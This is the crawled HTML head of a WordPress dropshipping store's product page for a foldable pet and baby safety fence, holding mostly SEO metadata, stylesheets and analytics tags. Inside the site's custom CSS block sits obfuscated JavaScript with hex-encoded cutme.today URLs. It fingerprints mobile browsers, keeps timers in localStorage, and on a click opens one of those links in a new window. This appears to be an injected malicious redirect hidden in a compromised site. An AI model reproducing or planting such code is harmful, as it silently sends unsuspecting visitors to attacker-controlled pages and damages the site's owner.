

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/
body_size: 117250
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//janitrends.com/wp-content/uploads/2024/01/fav-1.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
    <style>
    

    </style>            <meta property="og:image" content="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg"/>
            <meta property="og:image:width" content="768" />
            <meta property="og:image:height" content="768" />
        <title>Versatile Indoor Pet Safety Fence: Foldable &amp; Transparent Barrier for Dogs and Babies - Jani Trends</title><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Versatile Indoor Pet Safety Fence: Foldable &amp; Transparent Barrier for Dogs and Babies - Jani Trends</title>
	<meta name="description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<link rel="canonical" href="https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Versatile Indoor Pet Safety Fence: Foldable &amp; Transparent Barrier for Dogs and Babies" />
	<meta property="og:description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<meta property="og:url" content="https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/" />
	<meta property="og:site_name" content="Jani Trends" />
	<meta property="article:modified_time" content="2024-10-08T01:26:14+00:00" />
	<meta property="og:image" content="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/","url":"https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/","name":"Versatile Indoor Pet Safety Fence: Foldable & Transparent Barrier for Dogs and Babies - Jani Trends","isPartOf":{"@id":"https://janitrends.com/#website"},"primaryImageOfPage":{"@id":"https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/#primaryimage"},"image":{"@id":"https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/#primaryimage"},"thumbnailUrl":"https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg","datePublished":"2024-02-14T05:30:11+00:00","dateModified":"2024-10-08T01:26:14+00:00","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","breadcrumb":{"@id":"https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/#primaryimage","url":"https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg","contentUrl":"https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janitrends.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://janitrends.com/product/"},{"@type":"ListItem","position":3,"name":"Versatile Indoor Pet Safety Fence: Foldable &#038; Transparent Barrier for Dogs and Babies"}]},{"@type":"WebSite","@id":"https://janitrends.com/#website","url":"https://janitrends.com/","name":"Jani Trends","description":"","publisher":{"@id":"https://janitrends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janitrends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://janitrends.com/#organization","name":"Jani Trends","url":"https://janitrends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/#/schema/logo/image/","url":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","contentUrl":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","width":255,"height":50,"caption":"Jani Trends"},"image":{"@id":"https://janitrends.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jani Trends &raquo; Versatile Indoor Pet Safety Fence: Foldable &#038; Transparent Barrier for Dogs and Babies Comments Feed" href="https://janitrends.com/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fversatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fversatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://janitrends.com/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://janitrends.com/wp-content/themes/el-greco/style.css?ver=1.8.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//janitrends.com/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://janitrends.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janitrends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://janitrends.com/?p=12580' />
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .h1cont.aship-title.h1contflex {
    position:relative;
    margin-bottom:60px
    ;
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1{
    
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1:after{
    content:' Jani Trends';
}
.post-type-archive-product .h1cont.aship-title.h1contflex:after{
    content:"Explore Jani Trends' extensive selection of high-quality cleaning products. From janitorial supplies to advanced cleaning equipment, we have everything you need to maintain spotless cleanliness and hygiene. Enjoy reliable service and top-notch products for all your cleaning needs...";
    position:absolute;
    text-align:center;
    top:70px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		    <style></style>
    <meta name="google-site-verification" content="ntmdCCysoOyySs88Gi7vl1ERPIzmz24q7VnqElT86fo" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B93XF14XK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93XF14XK7');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9FFMMC3');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9FFMMC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style rel="stylesheet">
:root{
    --main-menu-hover:#2eb6e9;
    --buttons-default:#444;
    --buttons-default-hover:#676767;
    --link-default:#22516c;
    --link-default-hover:#213957;
    --tp-cart-pay-btn-color:rgb(38, 191, 49);
    --tp-cart-pay-btn-color-hover:rgb(34, 164, 43);
    --tp-price-color:#444;
    --tp-discount-bg-color:#F53B3B;
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:#FFBE72;
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:40px;
    --tp-home-buttons-color:#F53B3B;
    --tp-home-buttons-color-hover:#d0112b;
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:#444;
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:#444;
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://janitrends.com/wp-admin/admin-ajax.php';
    </script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 